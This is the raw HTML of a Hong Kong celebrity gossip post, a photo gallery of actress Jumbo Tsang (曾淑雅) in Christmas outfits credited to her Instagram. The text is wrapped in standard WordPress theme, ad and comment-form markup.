<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_9a3 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img fetchpriority="high" decoding="async"   alt="" width="642" height="960" data-srcset="https://hkgfable.com/wp-content/uploads/2021/12/259940424_6423187904420982_5620748417225458424_n.jpg 642w, https://hkgfable.com/wp-content/uploads/2021/12/259940424_6423187904420982_5620748417225458424_n-201x300.jpg 201w"  data-src="https://hkgfable.com/wp-content/uploads/2021/12/259940424_6423187904420982_5620748417225458424_n.jpg" data-sizes="(max-width: 642px) 100vw, 642px" class="alignnone size-full wp-image-3435 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3435" src="https://hkgfable.com/wp-content/uploads/2021/12/259940424_6423187904420982_5620748417225458424_n.jpg" alt="" width="642" height="960" srcset="https://hkgfable.com/wp-content/uploads/2021/12/259940424_6423187904420982_5620748417225458424_n.jpg 642w, https://hkgfable.com/wp-content/uploads/2021/12/259940424_6423187904420982_5620748417225458424_n-201x300.jpg 201w" sizes="(max-width: 642px) 100vw, 642px" /></noscript> <img decoding="async"   alt="" width="642" height="960" data-srcset="https://hkgfable.com/wp-content/uploads/2021/12/260138460_6423185981087841_115941042728186720_n.jpg 642w, https://hkgfable.com/wp-content/uploads/2021/12/260138460_6423185981087841_115941042728186720_n-201x300.jpg 201w"  data-src="https://hkgfable.com/wp-content/uploads/2021/12/260138460_6423185981087841_115941042728186720_n.jpg" data-sizes="(max-width: 642px) 100vw, 642px" class="alignnone size-full wp-image-3436 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-3436" src="https://hkgfable.com/wp-content/uploads/2021/12/260138460_6423185981087841_115941042728186720_n.jpg" alt="" width="642" height="960" srcset="https://hkgfable.com/wp-content/uploads/2021/12/260138460_6423185981087841_115941042728186720_n.jpg 642w, https://hkgfable.com/wp-content/uploads/2021/12/260138460_6423185981087841_115941042728186720_n-201x300.jpg 201w" sizes="(max-width: 642px) 100vw, 642px" /></noscript> <img decoding="async"   alt="" width="642" height="960" data-srcset="https://hkgfable.com/wp-content/uploads/2021/12/260360178_6423185841087855_1589115865247403585_n.jpg 642w, https://hkgfable.com/wp-content/uploads/2021/12/260360178_6423185841087855_1589115865247403585_n-201x300.jpg 201w"  data-src="https://hkgfable.com/wp-content/uploads/2021/12/260360178_6423185841087855_1589115865247403585_n.jpg" data-sizes="(max-width: 642px) 100vw, 642px" class="alignnone size-full wp-image-3437 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-3437" src="https://hkgfable.com/wp-content/uploads/2021/12/260360178_6423185841087855_1589115865247403585_n.jpg" alt="" width="642" height="960" srcset="https://hkgfable.com/wp-content/uploads/2021/12/260360178_6423185841087855_1589115865247403585_n.jpg 642w, https://hkgfable.com/wp-content/uploads/2021/12/260360178_6423185841087855_1589115865247403585_n-201x300.jpg 201w" sizes="(max-width: 642px) 100vw, 642px" /></noscript> <img decoding="async"   alt="" width="768" height="960" data-srcset="https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg 768w, https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n-240x300.jpg 240w"  data-src="https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="alignnone size-full wp-image-3438 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-3438" src="https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg" alt="" width="768" height="960" srcset="https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg 768w, https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n-240x300.jpg 240w" sizes="(max-width: 768px) 100vw, 768px" /></noscript> <img decoding="async"   alt="" width="768" height="960" data-srcset="https://hkgfable.com/wp-content/uploads/2021/12/269697267_6591447837594987_3190036909145173573_n.jpg 768w, https://hkgfable.com/wp-content/uploads/2021/12/269697267_6591447837594987_3190036909145173573_n-240x300.jpg 240w"  data-src="https://hkgfable.com/wp-content/uploads/2021/12/269697267_6591447837594987_3190036909145173573_n.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="alignnone size-full wp-image-3439 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-3439" src="https://hkgfable.com/wp-content/uploads/2021/12/269697267_6591447837594987_3190036909145173573_n.jpg" alt="" width="768" height="960" srcset="https://hkgfable.com/wp-content/uploads/2021/12/269697267_6591447837594987_3190036909145173573_n.jpg 768w, https://hkgfable.com/wp-content/uploads/2021/12/269697267_6591447837594987_3190036909145173573_n-240x300.jpg 240w" sizes="(max-width: 768px) 100vw, 768px" /></noscript></p>
<p>&nbsp;</p>
<p>圖片來源:曾淑雅IG</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_baa td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/jumbo-%e6%9b%be%e6%b7%91%e9%9b%85/">jumbo 曾淑雅</a></li><li><a href="https://hkgfable.com/tag/%e6%9b%be%e6%b7%91%e9%9b%85/">曾淑雅</a></li><li><a href="https://hkgfable.com/tag/%e6%9b%be%e6%b7%91%e9%9b%85-ig/">曾淑雅 ig</a></li><li><a href="https://hkgfable.com/tag/%e6%9b%be%e6%b7%91%e9%9b%85-j/">曾淑雅 j</a></li><li><a href="https://hkgfable.com/tag/%e6%9b%be%e6%b7%91%e9%9b%85-tvb/">曾淑雅 TVB</a></li><li><a href="https://hkgfable.com/tag/%e6%9b%be%e6%b7%91%e9%9b%85-%e5%bb%a3%e5%91%8a/">曾淑雅 廣告</a></li><li><a href="https://hkgfable.com/tag/%e6%9b%be%e6%b7%91%e9%9b%85-%e9%80%a3%e7%99%bb/">曾淑雅 連登</a></li><li><a href="https://hkgfable.com/tag/%e6%9b%be%e6%b7%91%e9%9b%85-%e9%a6%99%e6%b8%af%e6%84%9b%e6%83%85%e6%95%85%e4%ba%8b/">曾淑雅 香港愛情故事</a></li><li><a href="https://hkgfable.com/tag/%e6%9b%be%e6%b7%91%e9%9b%85-%e9%ab%98%e5%ba%a6/">曾淑雅 高度</a></li><li><a href="https://hkgfable.com/tag/%e6%9b%be%e6%b7%91%e9%9b%85facebook/">曾淑雅facebook</a></li><li><a href="https://hkgfable.com/tag/%e6%9b%be%e6%b7%91%e9%9b%85youtube/">曾淑雅youtube</a></li><li><a href="https://hkgfable.com/tag/%e6%9b%be%e6%b7%91%e9%9b%85%e8%ba%ab%e9%ab%98/">曾淑雅身高</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e6%259b%25be%25e6%25b7%2591%25e9%259b%2585-jumbo-tsang%25e8%2581%2596%25e8%25aa%2595%25e5%2589%258d%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e6%259c%258d%25e9%25a3%25be%25e5%25bd%25b1%25e9%259d%259a%25e7%259b%25b8%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e5%25a5%25bdgfable%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%9B%BE%E6%B7%91%E9%9B%85+Jumbo+Tsang%E8%81%96%E8%AA%95%E5%89%8D%E7%A9%BF%E6%80%A7%E6%84%9F%E6%9C%8D%E9%A3%BE%E5%BD%B1%E9%9D%9A%E7%9B%B8%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E5%A5%BDGFABLE%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e6%259b%25be%25e6%25b7%2591%25e9%259b%2585-jumbo-tsang%25e8%2581%2596%25e8%25aa%2595%25e5%2589%258d%25e7%25a9%25bf%25e6%2580%25a7%25e6%2584%259f%25e6%259c%258d%25e9%25a3%25be%25e5%25bd%25b1%25e9%259d%259a%25e7%259b%25b8%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e5%25a5%25bdgfable%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/&amp;media=https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg&description=%E6%9B%BE%E6%B7%91%E9%9B%85+Jumbo+Tsang%E8%81%96%E8%AA%95%E5%89%8D%E7%A9%BF%E6%80%A7%E6%84%9F%E6%9C%8D%E9%A3%BE%E5%BD%B1%E9%9D%9A%E7%9B%B8%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E5%A5%BDGFABLE%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%9B%BE%E6%B7%91%E9%9B%85+Jumbo+Tsang%E8%81%96%E8%AA%95%E5%89%8D%E7%A9%BF%E6%80%A7%E6%84%9F%E6%9C%8D%E9%A3%BE%E5%BD%B1%E9%9D%9A%E7%9B%B8%28%E5%A4%9A%E5%9C%96%29++%E7%B6%B2%E5%8F%8B%3A%E5%A5%BDGFABLE%21%21%21 %0A%0A https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e5%89%8d%e6%9b%bc%e8%81%af%e7%90%83%e6%98%9f%e9%a6%99%e5%b7%9d%e7%9c%9f%e5%8f%b8%e5%9b%9e%e5%be%a9%e8%87%aa%e7%94%b1%e8%ba%ab/">前曼聯球星香川真司回復自由身</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e5%8f%b0%e7%81%a3%e5%a6%b9%e6%a2%81%e5%87%b1%e6%99%b4%e6%af%94%e5%a0%85%e5%b0%bc%e7%85%a7%e5%90%8c%e8%81%96%e8%aa%95%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e7%9c%9f%e4%bf%82/">台灣妹梁凱晴比堅尼照同聖誕靚相(多圖)  網友:真係好可愛!!!</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2021-12-23T00:01:47+08:00"><meta itemprop="dateModified" content="2021-12-23T00:01:47+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e6%9b%be%e6%b7%91%e9%9b%85-jumbo-tsang%e8%81%96%e8%aa%95%e5%89%8d%e7%a9%bf%e6%80%a7%e6%84%9f%e6%9c%8d%e9%a3%be%e5%bd%b1%e9%9d%9a%e7%9b%b8%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e5%a5%bdgfable/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="曾淑雅 Jumbo Tsang聖誕前穿性感服飾影靚相(多圖)  網友:好GFABLE!!!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/12/268799717_6591447694261668_1533080014165260102_n.jpg"><meta itemprop="width" content="768"><meta itemprop="height" content="960"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_777 = new tdBlock();
block_tdi_5_777.id = "tdi_5_777";
block_tdi_5_777.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_777","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3434,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_777","tdc_css_class_style":"tdi_5_777_rand_style"}';
block_tdi_5_777.td_column_number = "3";
block_tdi_5_777.block_type = "td_block_related_posts";
block_tdi_5_777.post_count = "3";
block_tdi_5_777.found_posts = "1616";
block_tdi_5_777.header_color = "";
block_tdi_5_777.ajax_pagination_infinite_stop = "";
block_tdi_5_777.max_num_pages = "539";
tdBlocksArray.push(block_tdi_5_777);
</script><div class="td_block_wrap td_block_related_posts tdi_5_777 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_777" ><h4 class="td-related-title"><a id="tdi_6_21b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_777" href="#">相關文章</a><a id="tdi_7_6a9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_777" href="#">相同作者</a></h4><div id=tdi_5_777 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_777" data-td_block_id="tdi_5_777"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_777" data-td_block_id="tdi_5_777"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%9B%BE%E6%B7%91%E9%9B%85-jumbo-tsang%E8%81%96%E8%AA%95%E5%89%8D%E7%A9%BF%E6%80%A7%E6%84%9F%E6%9C%8D%E9%A3%BE%E5%BD%B1%E9%9D%9A%E7%9B%B8%E5%A4%9A%E5%9C%96-%E7%B6%B2%E5%8F%8B%E5%A5%BDgfable/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='3434' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="917d71f524" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="40"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_611 td_block_template_1"  data-td-block-uid="tdi_8_611" ><script type="rocketlazyloadscript">var block_tdi_8_611 = new tdBlock();
block_tdi_8_611.id = "tdi_8_611";
block_tdi_8_611.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_611","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta 